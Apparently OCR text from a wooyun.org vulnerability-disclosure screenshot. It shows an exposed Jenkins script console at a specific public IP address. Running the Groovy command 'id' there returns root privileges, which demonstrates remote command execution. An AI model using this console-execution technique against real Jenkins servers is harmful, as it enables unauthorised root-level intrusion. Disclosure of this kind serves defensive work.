 123.125.89.238:8080/jenkins/script
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "id".execute().text
运行
Result
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org